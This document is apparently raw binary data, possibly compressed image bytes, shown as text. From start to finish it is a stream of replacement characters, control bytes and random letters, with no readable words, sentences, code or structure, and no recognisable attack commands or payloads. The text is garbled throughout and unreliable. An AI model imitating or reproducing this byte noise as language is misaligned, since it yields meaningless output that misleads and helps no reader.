W�d�LR�S�G�N0��H@H y����p8�� PQ1�m�5��t6�/�@Ǻ��F��$�>��m���	���b��A�mR0F��0��c8�P�� ����	��X0�@E� 	�@T� �%e�Y[�?c-ƚ���N�`�`#!8ip�dԋ!
P �@ ��na����+�0p&� �g�6���i&�m�m���P��d�	� ��	�)P�k ����Zn� _�4B2@r`P5a�H�MQ�  �¤P�#
 �����D4���1?0@�%_�nz���7k�܈{&Lg�*�蹸E�6w\���[�i��m��_G�t�d��PU�)��
w����me�6�8B(H��P�V���%�P�g
CDqn��9zP����gP��a$Wy�#~���*���m`��`�X뀚��C`h�"Z 
��
�p(��P	)��	�l` W�����Nb	v�S�D|�#P暰����P)}��Rz��v�5�k�s� �11fCN$K���v8!��߾��S ڕ	���!:H�� ��]�S]O�	�Pl�>�M�����e��ߴ
��H@�c�f����B權 uJ�c�@q�2�K��q!)5���Or���;0� �8f�-�x_�-�(r�� ΰ���x����@�	� ա�Q/	M 	R��b�5�H$$p��|
���Ӣ��,+��:Ơ`�@x��g�;v�T�@�>�c ��+P[!&���]������)��߳�d%Z��Q�I�B�1���vJ��۱�;?�P�y��+
W3�=��:VM`���R2`�;��?c8����%H��c
I.0+d��V˃s̀���/�LV�U�����B�0H�o�?�i�@@�c1k�<�����|>3��T����l�vq ��J���2Cl��j��5l����-�?2���ǁ	�%%J+�H}�U���\��0�Y�$�K.�g+���0���`�Iƶ
�������Ad� ���I1j��@7��1!�߈SqE��'�ud�ÂP�b��!�XB�@GO�J��,���	��&b� ��#a������E�r�������_
�0r�Ŝ@�>P�� ���r ���0N�X�� �6L����h��#�j�#�1� �A�9�f�fG{�gW\	%�P�Ha�2�#��Ы���s/0�Z1%
�Ѣ0Q�Mi��c�@
�ǔ\�H����h�
~Hƃ7dd$��#@t �"�zFPx�I�5�����3��Y�v��
J)�	<f���m�뱑�B!�5RIa�&�Z���Ad=8�#Jn/�>L�V��%�V�E��S�i���Y�k��.0��
�'��ᡜ
�*�#��:XP�4�.�x �Xd2��3�8��zwh�l�(�'ߣd�g���W�A����EB��(vc.�Ș���'���d��KY�u�$�r!
%>�	ס��G	,��O&K�('��ڙ���^���腀BN��-��3P(k�D�%e��F��ޮL�׎'�K�!g�P�n!a������i�\V1r�#�$��1�,���#�0%4�<�DN	�	`�� / g���h��p�A
}��С���G1����f̠|�����1%�E�؁��f��0OmJ�^�� �=�x��vq�(���	Hx�5`�������&F`E��n�x�2'�# ~10\���DPRn(C�@�� �+��W8�l��E��Dm8�@ 	�PE8p (����G$[H��pm0��?."����
W��)������@�& �;�X�2	������ 3�St.t2h�Pp�E�ԀI���@����E5J��#����P�0�Q�:p�"`��х�`W �
�V�g�+� �9
�����pӇ P�mj�$�Y�C�X(��� 4 (��+|��'0��X���Z�`s���P�H� c�@�"G���2Q�L�8>�"
yC4p����@Ja�eU��?�0-pÛ����Ќgd�Bᛢ�j���& �
^�������ѱ� u8�	@َx���8hd!�q 4$����9>,&h �%������,k˓ʀ�"��K%�2�P��q�[DB	���J�V,AEx1Nق��@`p \�
 �0 �U E(�HQ���f���%
،&�^���Ry q�1���c� ��AW@��(�3�C���� �:H��/`tH �RA�,Q<c�Eb�=d�2���U�K�r�=X�Y4NP�"8��!�q��؆ߺ�
�H��'�  $�b}ؠ��OܥU��h-�yY�N�� �X�B�`�Z `�I���2�A/�4`l29���� ��,�v�Y��rЃ1���AN0B&�M5 œha�,�����*��ׯ��L���܁8@$��߂���R�Ρ4�-h�2$�����KG�d���X&�j����@\�ꀚ��KN
:� %�Dʉo��l
P��4$q�@1��1�@=���O�v�D�8�I 7�0Y���#��&x������2��`@��@�!i#�e�A��Ȫi�W`
xׂ.4�/�X�t�`瀀�q��ͮm_V�p�y���C�����$bl07J � �����?�|	DcP��@Z����J�b�̥.��@$��d�v0�]5H��4p��?�Dn0@蒁[$�C�C �x((�x4�wR7�*pn�A��`h1q@��p����@�1���8��(��Gy�L�/���I"�I�S��F��B+�S�I+�A���<�EJ`��!�J�dg�4x��S&�1n�T0A��Eje��L'�@���F��]]�P�ʈ��
8B	f7����"� ~�<�ɸ|M��͓	%+/}h�D*���: �U�9p@5��[�Ⱥ'A�����@�ӽ�q�E@'��M6�+O +�b��:H��J������{�L���1��k�A'�H�6� ؁�j8�89�8���Fx��H�62� �9�2a=��~ҧ c���>�,r����%�� ���E��1��Mh�R:�踭����LC�(!H�IH W�� V���J�P7p�tj�H�2��.x�*�a��>  )���&l�����c��o	�B`vI�b�Ɠ�q��o�)[2����*�sƢ�9�؄K�0r�20�2 ��b��y0���s� ��TH�XHE�8�-���л!�wL�P��h�M��)��h��]�[@ H@���TLEUD	�amX�A8�0���ŋ� 8�c8���	A��68�p�!��p��� <6*s16j,�~���G��%87��%���ʷ��Dx���Qi��w�	�K'!�;�DI��Pƙ����XX�[8�%�T.<
R� L���_H�p�k���h�H)L��!��0��>x� �b  A(F�hI�(���5�S%k Δ2��5���|���8�;��H�;X�@�9h�<��s�ipAtb����a������x�L4�&H;^�V(�2X�Gx�F��	�{��/耠�) P�P��L-X�8�@̘$�Y�.�v��oص���{�9 �9���k }�x�7�	5h�� NPU�������� �MH�y�O)
�J�@��\��xǾ�.�k N�[�I��2���Z�;���)�3����A�p�)��")�P10:�)X���$�!��w��.(gh����˼��d+���}�*����0D��M����$PQ�N��I��X"J���G�(5�s�b�����sh8����5��bh�J'�o��?H���;H�'�ǨT<8�7pGp��[H#4��4x؏Y�X�4x	ډIZ�E8�T,e8�*�k�k�V^ù�+@`��ʅ(��OX�8�3�Q�z����I�`� ���G%N��8@HT�
$N��=R8�Q$D����	1&�Wؠ�[�RH��JpNp!`ּi��#�{b ����\+)L+5��	�eд.�4	 �ì	��I����Z΄F
P:�(��q�'@8 !H�"��Tp�x��
����8��Z�.HT���/-�D"'|}�fp.LS8H1��?P8H����'H Q
P�D�HˁLS8V�h�A��&�'U�'u�4` tx�6`{����Z
�e+��Y
؃<�PD ��Z�h�E`GH��z��-Gժ4��
��t���8�j������D�1�;�@9s�* &p�%���ȭ�L]P*�>f��$8_EY&}R���P� _�\�q� ��XV��̡Ї:��EXH����C���,X�x�O��PխٝѪ�ޑ��u��bF�50�P�#�s.�[�|J<Э"���P(�P���P�b��T�V؅곇C�J�����8_�X��֗
B�	n��x,�3��<����u�6ՇD�<@;� � �h#��$@ #�M銡pD��W�(S띱[F� rH@;z�3� 0�S<�uܱH����B�N@����5@�P��q��
�*�/�8@T@�=( ���H�i�.���-X�	X}��+��x���Z����\{Y� ��M���40#����/� ��/����+���]�x8��	dFp�+�+��3��@a�t����A����	��Z}F�X��b��턭�!b�bXz*
�5	�P��� �4�6� �`�1���l��{�(6EE��<H�$`����"H,� &8 H@O��M��Q��{B�q.�a�Pian�;R<
ۇc�Q��@�Ģ�������"���L�\��T(P��'�m�`�;�{D��j�����j���h)�S 	�色j��2��8q�d�%�ͤL�F�ͬ�^��0(�*H.h�$�TH�t��{l�o��t +`�A� � ��OB���D�n���^�R���R��R�m���I���,��/��y�|�txT< ^�K�:�C2YX&�� ��>�H�x�.��>�'�� :V{b�9�ж�܃ ���N�IpQ� SJP��ڢh�Cav��>�� �����1;���xd����G(*7@7�UTq4H�T�U?�0�� hqEh�)��O�W(Q8J��e�b(�:����B��%���R1(���H�%��@ll*�p2I�DP2rЃ���e�]��)��J����E���f ��;N[h ��}� ��x�����BL@L��0��0p���[��/��IX�J��I���AE�W��N��Q<���8
��[�AY_�MY�`��f���#�6@jxo_�	2�]{�p��U� r`�"����@M�;Pi&�������.��F�2V|� 3��8�Pan��q��P��'�CCWnK����!��P�@m��� PE���ŃF��8WH�`2�	������x��x� (�M� K(�p��֐2ݵk8�o� P�<`�=H#8�֊� 2�� ���;/�V�\x��}���h�>��Q"��
@Vp��������>#�80�B�,���8�? �s���9x�7NHP5�7x��x�X`�b`�'��w��  `��M�Z�b��	 X�#� 3�	�'�78��?
�%�d��:�.�X Gx�F1_��G8E�24`puPh�&kw����X��d�~\@7��D�LX,�H�t�� J0��o�:<��: �:�*��)�!p��gX����{
��0�0�l�2K0�0Z6rSx ��g*L�� ��"<���AR�ȰA�8zƌ!�O���C�D�GLȐA�H�-Z�`��?
u�I(V�E�g&��o��X3�`Q
*7a��قe��&L�p�zR�[52�m)F���p�@��2䦕��e#�h�
�!�e3B<C��ߌ.4_�����l~���w���jA���aF/�(X���7G~X��ߐAg#LtF��H20���d�;Kx�r�K�9�!��> ���9�M�.*B��U�o��L!�z�&LV+M�r'�#5���Cj��m������[i��n2����@d@
*��L1���Oa��O"��,��A tN�X 4~đ�
 ��?;@p�����5	]�c��q�79Уl�$IC �NȐ�B���>�A�?� r=����#6�b��х	2�B��0�(؀F*`�H"[��
B41�u��r��e�P$��AB��ӛ�$t�Ełd��6F�� 
Dŉ�g�p��@8���	�@H0�����"��Q&@p�|�OCr�j� ��?} QB�0� ���"�LR	{5�p1	�8�»<
3�b�_���?��q��L��X`!�$WMrG�c�G�"�`[5��(B��D�`G�0BJD��ʠB�
B��Aa&4��`�28��%��B�� 3���0` ]��j���?R�aJ�����a�q�?7L�mB��H)g�R�$Ft��4$AJq)��D�᝿S3b�R(<B�j��^{�L1�$ p��u��ȧ*������ya0���6z:|���)���)J|��"����<b�3�%ԅ4�ԡN�P�P	��O��8
���ܼ�c3ô�CB���=p����INt6�"� �	�"�*S��%'��`��n�+$���0bDQ�w�q85@�\��+��M(b�)�� �j�)4�$����[�b�G� ���h1��uJ����~B	��a+P��UH#�������0���:�� ld-3	�A ����0�,p��]�@ ;豃>�jW5�A�� \�H͒��&uA 	��6b� T|A��&��;�� ��ADa�ml�H�'F�*\�+��@�@H �Bx3>�N	#D�])�.����ͥA��ZG���㇟�'ZD;<`���9����W �r1�$���C7HT�vX��l�lu�a�Hm��:x��x����G��T�1G�N�-�dCJ�B�`���APCRA�� d�?��*T�E��F��/!I�D�׃�$��B�/?��P�%!AE���%-@�ʓi"�=��'4QL��b����i�@(hA�bA�C�(A	�� �����= �����ep=ü �@#�p� �Y4��Q.�5���
q�mh&��RT��"�	(2[	:�!B�����5d��� �?��$	{�����G�t.�+3�C؝����)�4e�Hd Av�؂H�� U�?Tj{{��Ea=�dC�6�yM����j(�V���K��i8 �e0Fj�# h�X���!
�?�� z<-�g��*@j��R�?JU��O`�|��T�!HAؐ�N�Oh��?F�
.4!	�%ˡ`��,�#�a�ɇ����lI:�	�8�!�4QS"�|��"d@�JlB�%�@	5@�qЁRŋ�o8C���?�(��V�U:b�a�}��\d��#!�@�a� �?�@��U��U$H�R��0�B�Y@�Dr�_rAX@�H��Tr���ЩO���;�MGXB0�S$Ё
��KO)�>d*,���V ����q�P�.���}	Z�lC�K@�l`3�����v���+�  �B�מe5k<�)��@�hs���� ш�Hh0:y�	p�(� ��;��N���pE*&��?�-�a�p�S�ա�G�O��!!4\ҙ.c�	�p��P����2+��1\*�2Hi� ��:aL:����Q��1�x�?�I=g���	�;U  c�}Z;���
(����~�Ѝ 8�&�ڛV�?
.N�^�(�E($�_�M�(�@ɏ�MB���=8[]�J���Ts#��t_I�տv�=./{s�_���%d9���d�ccXzH��������E��Cp 5�� pX�
��qgw�ì�PaL �ud�8��~����āp`EЈ!
������!�(�Z*d�( EA)���8CL���j�&M@��$A.@|�Z�@�� ��A���)�?���IW��@�l����!A �BB�-B�������0��!�� �fă%��C�:�C�������C� #$p[7�C�(���0C>e�:���!�;������	�
,Ê�@F�C'(\Bg)`B@\�%�=�P\L@F �|Z��X ��d
�� ���) "!�����nDJB��?���X�u"�!�$A� B�K́�͘-� �d��%�5�=Ł=���W�Ap�Ѐ�<�߿C6؃e�3���BB#dF�� F��X�^A&�(\ ��L��.��!fA DP�' �'�PL�h)��] ���GԐG��GS�B'�"	�\����*fN+$�&|�0Ţ���-���DP�~� ��"@4 X@���W&��{yF��%Ԉ��3��2���H<�ÿ!D9�C��?���B��%0C ��Y� 3��  X 9��&���A"D�A�
0i��V@r��$$��(�+@�����
ʀ��%&�rEA1��R	�?�,�������/q�h��	�CD� �#L )��D����K}��)( 4,���,(@;�Cf����;�0�C��
t�94M�X�Ӛ��XX�����eg;(�6P��H[*N|*����^�A(�$@*T�-`F��xBj�@h@%��8�JI����
Zb\�ڂ��ʌP BB�\	)�E���? ®� ��RY��&Eq)�� ��&B��(��&��:4 9�B.�8\��W�Ì  ��30�	r^���10@F>e��a��;�%B�r* 5x#Bl�*`�e^���?�A�9�!�D\�A��ŭx���L@J�GZWq��!�l��
F��A������CJ� ��T��R+��1C�&(��_�- ��C�@&����8��Ap#�3���0X�\��(Q3p�4��U�C\i���WU��#>�!3�cN�B@�|A�A��g��#��h� �#�B�.4�@NA�i����.n�ZD�.��-@�!x��&�\�Z(2i�[��!xNB��/�B��������ЂP�b$��������|Bgd�hg�-�Y��� �B�x���5H�6P�B���? A��@2Z; �?�30�����H���C(|&�%B�V*�+B,�?��J��B��"��xB8�A 
Ad�!���@B��P,����������/l�}�� Y��D��z��f�uꊂ�(tX%D� @p��,򂡺��@ �B�@X � |!�Y�_?����A3�I�]�4$���ʂ�Cd M����5�,�,m @�R�@ T��N�P�4�
l��Aj1D)�C)�����h]ڈс(��?D@%<��&�L��*���K��[ �4�Ѐ.l	,�-�	��B+(�f�Ч�E[ �[�L�)��!�e2�N��!����A%(G0����KMF���0���{-�%ؗ6����C��5�5ԛ����?�� �h��@��Cv�� ��nN�HNT�T%��n-�~/
���  �#��/h@<B#�IT��A)���R�|��[�"h x�,p�� �Ap���ЅR()�e>����D
d���In�qZ �#p�&�F���r��C4`�"��?� f� �Ji��;�4CBT��X�A��9B$�u�@��?p��Sg��X@�CE��A^�O�<
�LBH�C�B,����A����\�E���/p'��*�+,JG�`'j�F��EC<�OmLE���DB��-,D�~$�0D.���� "@-D/@C�EF7��%�?B��  �@sF�	����X^d����hA2;qXAāY�3pg4W��Bl�T�8[-
�A�Ԙ�pVE�$l�
���1�)�/$���/�����{�/�,��n���!�?t�)��"� q�H	C�G$DE�������"�ĩjM��D�,�B-h�@���dC�0�l?)��>�2BtA1�5� �Kf 1�6P�4��C�3�!H�3X[Z���� �b/��3l Bp�w؀h!ĥq�� �'|�L���B
��������-P�*̂.��,�(���z�����ЂD�@o@�~�"t�.�����8�!���+ǕrB�E��\����U�1 ��5T�ɂ�u7�@VqH;8@g�@�u#�7X��; D dCW�� ��N3s&��l�V��0�u��	\V)�#?��
H�z����{�E�ES(�1'�� ��xC1#A
��?�Bd�^B�����@dB���(�Z`CF�?@C���"K�d9���$�^Y  ( p�1�C�u�:� HB��	8�)��,āR#�v�C/p��_�]!p'����JPXQLuEXw(�A)�cd��P�$$�V�����mL�|�G[��!�/D ���*�-/�A$���H�� �l���\dx�N��
� oP"�w�p�L� ��0�ut�u�9XB�5��2l�4  ��C&$���l�C:H�7�AQnevB�m�֬��@Y�<;�Q�@p���;�W�3HC��oT��4%����TBIm�|���VKl;�z;+�(�B ��-��[�Zα��z`2���\��ʄED
h�C�_	+��LAB��E#�H�EDA����|��9HM�� 3�_;��@HM\�6���Yq�?0 ���?\�|�0�H��*�[��{�[��=C:̣�B�8�(��+8Z)T�?(�AdA
`�[8��2���-܁-T=+=s���V��܁d��	 ���N B4����] �V $��?h�?��?ttB,�0$��5@"�r,W�0�� D1h���g�(6�t�ע��o���M�;)����] ����"�"�
*� R��h/�cd��5>��B):��d1@&��T��z�EȤI�B�2��R�N0�g�Ο2xݹ�j�-D�0.�h��#F=����/�1yk��W�Xć�4F� $5<����ˠ�T�P	r ѲbxB��i-^\9�矺;ڱ�@3]�6�U�G$�w���b0�%(ff�����^5�f��Л�袂'�� �K�eM�,�&D�0��TaM��N:lhɀ��?���Hb�2�(��"� ��@
��C�2�� ���#�Y�@�H�=j���Hb�Mr�_|!C��Xa�&�"�9I����>���E�i��8�K��(XP��tZ���� j��S�����	 K�Kf�x��,8�
ʻ��g�Ig�v�IByj�"RqC�$8!fGq�G����5�Yc#L�È�@^xy���� #� 2$ň�`����@��X �d�0hH�@d�5��J��.h��&��P
"4�$8�0�
:� �C��C��S��gL� J�
��A���A����' (��@�^�H� -*�' �"�+^0<��� ���w��G=7���'�p�,���Z8�cT^Y�T#C�@P�����\��OC^IY`\A����e�ɂ �X"�;�P#	HH�4���.,�X4������f��v~��g �㊐_�#�vx�f%�5��:�Т�Y�d��\�x�v*fs�.^'�( ���'FTXT��CQ� �� �ऩ������(�L~~��$n����(���������&�/ƨ	\&���9z�r�&�Ib�I���I� e1F�p��.*������`P'P�qЍ���1H1,��B.Phþ�х+����D�j� +@�a��;ʱ�Y�  ���X m`�e��,3��(��4�%s�#*Q	��	��PT��p[��0�� ���A°
L�bp������.|)���?<� S����0�)�Ðy��`J������#�E��'�Rk�!-P6u0MZЌs�� X�9��p�"��<�ᐒ�Lوp-��#�F
A<@ x���a�l Q��IB M�ݲ&������Mob�k��~rKL����&OL���s�?��Gx�S�G3���i��_ ���}c,,Y�c�n��L�0�
L��_�D<�vpeցX�HK�M݌�)�%C�X�`�!K)�0��t�Uʓv5���N3� ������2�	4Ab � ~`� ������/H  ��{� ��iUkY�0hA�P��ʈM< (Y�z�. @ ��f��a�_��
P�0�(��?�?d��������fÓ��#��Bd�֐��g�7m@�n�����1���rd�:�;@�$B��Si9[ܞ*и�d����#8�9�UG$���-���� d��QI�'v\���D�����2��r�� (��\FqO � "0H.��W|��;��zY�a*M�cpЀ؝ơ�U������5����AV�f� x#^����*HG&{�x�#���������RH�!�R���}�#�b�����0F} � ��J,8C4�n� �V �:��@�Gp�a�bP��A(R���bR
q1jl\FLv6O3
\_1W��+���e�n�:b7g�fw�@�踂$
���6 �j�^6���^����!N�K��*y�@(G/����B��$�7,�'��f��p���@,h�0�
\���p`�|�Wl6��:�#�7�mhC�����Z`��̅(-����/p�`�RH��~KG��a���pc
�@Op!��E� �dJ�(��)�?���:�y:���C�f'����'*��,D|��ȋ�%� JDو���|��% �h@�O��y��$�Јͦ#_�	��>'w��'8���+�chX��ON�/P`
XX�*h0��54q�P��������C�3\��  ٝ�llX�>�`Κ �p2&��5�{�P#�pV���c �2DЀ>{uh �����������'�����Lޡ���})��.��&xآ$zT\=:��J�хb�$����/�A` au�� ������>���n&���67� ,(_�&x�.q���px� ���/HB�,��A�4���f 0���D��T��� ��&�Ap��� �����bZ�^����]�o��ɖ6��J\�DPee4��`b��ҡ!�����`������ ����:�LNv`���A���	�l�)��^��A��n�a�d���<�@�P���L`r�+�apR(��* �J�  ���8���o������.q�JH���#�n�Ü,�	,!ĞAʃˊ���@Ҥ�� x`�X@<j�� N����tϛ����a��;l����ћf��~@���������AV�8
��H�����p ��С�<*ň�J(����'xB��i" m��~��0�a5��A𰾊�������!O�18�&N #��4 �+���ˎ*�R�  �H'.k���B�РI�B�7N���j�D�:R˲�	
���!��Dj��^ Pґ�`� �a���;8�P��P�	"��� ��K���$����O�)%��"��a��(�I�� 0��!��Ep������e� ��Π��&H��@� �cI�� G�@NN?���̛~q���/oI�`��#��
,& �N@�dG  $K��^`�I_zb3{�fz��� 
2�PРӲ�dI�A�����aN � ��� �b" ��v2���Lڠ!�<�c3�����TJ���\!D`���B  `�:���HPX � � @� �� �	$;���� S
<��ĺ�����@��2�>�Ek���*/�u^�'��<��ތ�����1�4ž� V����n���3E	�Jq
$A�����nN�A܏7����~�1���!֮ n�
��JH�u�1��΁5Ώ�Bƈ2�:�'6@0�I���4,�t`� 	��� � *����a`���d�� ΁X�
����n�`vL����Z@V�	3�CJ� �z`H<�'�|�W�G8�|H@>a:���@.薴�������X٩G��GY�!O�[�*���&�Ȇ��� ��Wal_L�d^��H!��
�����@H�ש�)+�h�b�CF`�@?�+ ~��d�i���86��oZ� B۠��[K�[AR�:�N��AE�$aD �Ql��m��C�:`�@������	jBKy� G�?\$~�W��� 	�`&V�x���dH� ,����,�@�d��
&�P������
nmA2$�A$�&���e5�/$��@H�0�l f� �
����r�Q6�@�&*-�(�ḧ́�� �`0�0
R��0��}�h�*N@�PCp��`H@	4�2 ��3�@l�"	�  �A��� .AV�0�%Z���~��A��Me�[���x�&�D�J���AE�o���HI��`�����F�d` P������l��� ��A�o
6�	�Ln���A£u�� �� HD��9�/0h�pu)4$<H��`"���n"�,�@ � W
@
@�!����!r:���6� [E5+y�l�n2U��s��3I�� <�Q���@�l6A&����8E���g@H�Pb��j��i^�	*N �(A��gm��L@�B�G� 3� L�WXU UH�/ � ��Q5� 8�� �Bv����	At�.!��"褉�ap�������,�zokb�Kk��Lr�)^�΀�8k�o�6+����Ԙ~Ȓ,�G2�DHC�Z Ww�&B�V�4��%��ΐ��k�R�A����b@� � �& �D��9k`hk�W.�H|�@�q�&H���4����,ς(�u�
�@A��a:�z١D"�p�rT}T��8�6�nE�|��5��\�����Ӕ(����s�,kb}��`Xl� ��d8�'f�z�>�'&`�ₛ l���@�	��r�.@�� �`� .!,��#|�@j�Q��� 3 ���`	����@Ʋ&�G��
d!��P�9��#f`@�5��@|�� $�C���|׬�G� �Ci{��º+� ^� !2�'�.� l@Н��vE_A��� "X�(;���,3`T>�8X�@���d4�z�|4zjȧ�� <2�	��`�[X�̦(r�
&`�(�#@� Фg�DD@�`TE N �D ��itC�U_|��ǬD��oã$�����^fY�f}�� �0Q
�&b�@�%a� ������&�n
ɭ�kA^w. �;� �guQM�צWćjj�W�w� 	8�PzZ�'&!	j@������ 
 
����sޡ�����A�ec�p�oj/��3���A� #����@������ �lo\�� ������J��rR�x"9�!�`^A^���&�����I*l�,�8 ��~an@��ãW���P����(a����� 3�`	��AF���J�>��̡*�%ء^`@ށ�����$�T���n��Q�GUd��!���T����{!`��
��e̦�}�S8! Ws�'b�����`Ϟ'`'@��G�F��>X��L���r�0��TDK��EV�c$��E�k ���� �f	x8y��AaJ`x�
 �A�Av 
 ȀaSq  b�J  #�!���A�o�w/- ��hc�z�Ѝ��������� _��� �� �a6��.i;L ���6a
&�$A(�&`��� �G� *�$��< Z�
Lx �guߧ.a`���a.����i���  �&n!y� n�����}>`-��+!"���075 �`����R������C�!� ź���7�A�� �/�
,�a�!��	)�&T�+>Sa"c�PX�L�2aG4hL�T�`�&���AO�E�t����ߜ[=�d������c�Ԝ=(Q"i$R��֘�A		!�,�ْJB7R�ɥ���w��k�� ; ��(P ��l;��h��E�a�����_1���H(xb�~�1[�S��	<���)N�w:�Hm�J	���)_4L����$�Sj��oJ�I
:�&�57uB:XU���d]�g���H���ߞW�D�JȒ2e�Pq$�Я�7+W��<f�����C9@XEA;@A��Â2�p���?��s�2ܜ��:q��:��f����l�[j�9RP%\�3R��FQA�0rP��Ē��L1��Q�OA��G'���CE��?N�q�r��?TY�)5�E�h�L�U���E`�F���
+���J����/�� yB�?@��3<T���`
���,q\@A���B6v�-v�gL�@;Π�:μß2g,3aE�6�Ҡ�A�	A��pQI%XT�R�*��L�Ă�G0ك�������(5y�=��\�����tp�:Ճ2�q!N��/VD�O<GJSAP/T�q/@��Q@.刳3�Xb��c�30� ;�(`�?��@�0찎�\�Lb�\QPb��̂u  �>8dsNAu��O�8v�������`�mE���2������<���A�0�46�H�+AȠ�?�|�D�4�&L$����� '���E.���%UR��"� 2Gq)��-x~����(dh`�1e �N������7N��,v�c�]h�����?'�P�9,@ jAEC�Bg�Lu q�Z�L~�!uJ��,i@�k�lA�ר��³��]�+�l��+�hPC`���2	!i|���v�b�8�`(H~�d�[S�T�d����x���&l� \�,��#d ��`�1p�q+���>d
�p]��w� �@��1��b,��+@ V�0�
T�(�E��`�aHWz $���L�dH��h�,8�3��}d��-����7����>ᄼ�Th���"`��.��A�a�����te�_H�WP�&@Mata�YPa���
��x!��`�E�� f0���X�	 ��a��bgH�p�M(�W���TЂv���h�NЁH�{���0� L�F�)R�Q�5��	�x��ƖG4HbI4@�"��O�C
���$�ׄF�sőW��d�C8B}
2�_4� �	OT��C��LeBK�	0���ly���,�t�vq`rȃQ��(X� 
(���g� ��A!�����0�!<�������b4�'0�A�A��C� H�&��M�Ja혒���Y(H�X#	&Ab1ȃ0�
S81!A���
8$���?`��M_ywZ��Pv��p*P�M�AxZ'������9���Ŭ`�<ġ-��A���̀��D��X�d=�0І�g &UQ�\��:��  ��$6�EL"���gYu���� %qC�0���]���Y���a{0-d�C�?,��7x� I�Nl�D�&�v\!�`$8)���l��p������@�c�
P��A��	���Y�0 p�g��}�Q}���	Mh�ރ��D���#P��m��z�46/���Ip$��L"�]9$������c�0�T� `0��S�(� �$�Ԅ{�/�Bt��.�:%2������a�c��`����" �؁,ڡ�@�h��z������>X0���A��G3@��TQ����l�<� elE�mm�H�Zd�Hh���H��i���@"�Fef��0�b��OY��8P�'���2�J��➓ (��o�s���
"�� �5�`7��(�8,!�]
�~��Xp}�lCø�$p�.T��>H��,���<U_E�6�#�$�y��?f��	8����@�d��67�m��&�V��"�rq�_x���&&�HN	]IX�"��%Ez|��EC��Α�_X�d��H�Ɵ���3��(� 
�υsQYpST(���*V[�
-�#X��L� JN�?$T� ���M���"*xB%&�57]^��ԧ�Hw��($��"`20��79�A�"qp�\
BJD}���)�ڂ8b> �$�0>t�s���?a�V���u`�Z$H�F�����N dc�!�w'��8#*W���2��Q8�!�+ & �B�G!`�0ic)���t�&n\ uFBu6�]�A>	I@g�R�PG�gV  	�pR=�Y�EYY7��-�^0�>�>!u2�`��Ir��6�t�����	r� �b,�r��mu( d&`r�Um� �8`}�8`B���D7XB�3�,P
��
� #X0� 
��� 
�@����~���p� �X0��Io`
�p	O�s��&�	-1p�|	q[�>) �R�~�d$sY�t5`  j�:�����0$@ҀW ;�,� 8 V�r�W�]��Q~�̥]�� X6;�"O`h�,X�X���
^�	L�t��	�XTGu��e��a��nA	z�g�Z y {��fp�f'�n���!i�/��,�@X0&T���֨�
�  �r�V���4Ts��g�t�@}��w(��uG�X�z���a�
��\P^0��^P��O�p��%�0�mr�V�eUR��I7P �@	��y@
�g$B0>$�F0(�)��В���!a$Mpg��I��WN�B��Y����$P Q 	k0/ sW� �� � <��- ,��] P*���6�*pd ^ȕֆ6�0-O���
� �����0^�l
#��y�wO�4S�6��9Y%�� �p`�a�qc'�pWQ��[ 	W��p����~\�$���wv.�!+q����z�O��"p ��p	H%���Y����OY�I6;��f#t���@-0
����_���ǂ^�� 
Kp�{��Z*n�gS�'�x�i�/U�&�Yg�?�)�B1��#Q����
-�
)��В-)u���י4I0a��H�0�W'N�
�0^,�s���9�:�-��p3�x�&�_��Py ��j����`���t�	@�0�j9�0�Р	��p�2���	wWU�vi�Yl'"��Hh�B�XP~���c ���ʧ��WH@%!����A�~%/�� ̱9�S��2����
MFO�E��/��
� (�������
�:B�u�
*��ˀ	��� � x��Pl�j��
ɮ��캖K�
j9#Z���u��`KP��n��if�g"�F�-y��V˧�q	�f)�,Y7>M�����eS!'���x �� &��c*�#� �����?: ����#�t�Õ;��d� �d_�
h��	���I)�	��������Y` ��{�P�JA�uYD�u��}AKA�@g�$�?�	X�ڒn`�V��YPl����FA@��
���jՅ��I�|��
��6àk��U� q�N`[����:�t	�
�B7�鐕��#x(��Y6W��� 6�>	�� �Pp �`[���k��ni tP���Fd�tj�F�{��i�u�{Y�i`\N 	[���`0��U�	k@�a�[0#臙?,n_��z�+���&��(��dk�� N`:�)����� 	� t/�#�t*�
W�r�4�U_� �����(`���䷖���� ��n�
���@T 
�����,Au5�U���n6�`�2���
�Z�;��[�P���Wb<���^� �)���VR6�-  `" �*��N0�+w �P� r�:p	�* sن����t|����  �� y�(�t >�������Xi���k UK��HKT�
�����FSrY�
nf� 	�DYS�p�0,ʡ�	� EPU�����Z�qY��c{�E�2�x��� 	�����@�"pg0dSD��̑0�<�07	�W1�z ���P,������  ��@����^��^U����� �����ϕfii��n�h	
� 
�`����Fz}�����:������0��5Lt�
� ��ʛ�� �yjǗ	.%1�!�,&�e� e4}�W 	M�/��:���a�,'��T͍5Z <�d�pl~�`M� �^�� ��+���� �!��P
��
� ��\��liYp�	���	h�jf��í����4rQu1R���[kPE��k�ѐ�	����×9�U�\����
�<Ҫ�& &x�p9-�8�q�:x���W�Aq.=��:�1���u`�  ���[]�V�h05Q
� ��y������ؒ�vG��VtЖᝉ�0�h���<�S�WΖ�����"һ�m}��M�KE
g~ߡ0
	�
������q��0�dz] ��%�p  -�ӏ�����t[����t�|-&2��;:g @��U��b�l�A���	�@��� ͝�=����#���e̐� #^��iMi��ϓ��S[�|����
�P���Mk��=
������!����z>�lO������>3 = ��0���� @�̨y s�&��&@�i�y�"P��[0N^�a�^F@ܒ@P�P	 � ���ء[���ˎ�̐�y�������L��
Uk 'o 3l�l�
����N�-�`���>�q�)��)��۞K�������N� ��
 ,�8	�7�eP%�h�.�Sji��C .�*0WA"W�  �J��@o��_� ��.�	����-
���+��ʛ;�/�v��mM��]������4��l�8\��8Lk��Ϟ ��Ǟ� ����l@iq�D�^�-����w�Ѫ]���� ���@	K�T�ws���P%��pԡ��W��dn�we^m<Woo��w�za��	�������}�2����E� =#�֖ym=��[Û��5L� �e�5k��)���_�*�B�J��'O�F��H�_�,ذIa ���t��R��X$�ua��_}�}��K�6 (!���Ͽ2jx�`AP�e��Fr$�1����B�
Р=�`#��� ���T����B��PG�E��T)���Ԅ
P�8��"�(����#���S���W�*����� �,�LX��x;����i6YR|��F�ȕ{���Y��#[\�W쌄6-��@�)�^��x;���!#������2"�;?���������� ?'�%���e�4h���F�# ��T��$W.�
8&h��$Xb��X"��|�EQ��b.����JV!�*:㬠�p��5J�"��)��"Z�K"�2y�"�i7�R�')�Y��0Rᅗ^ �
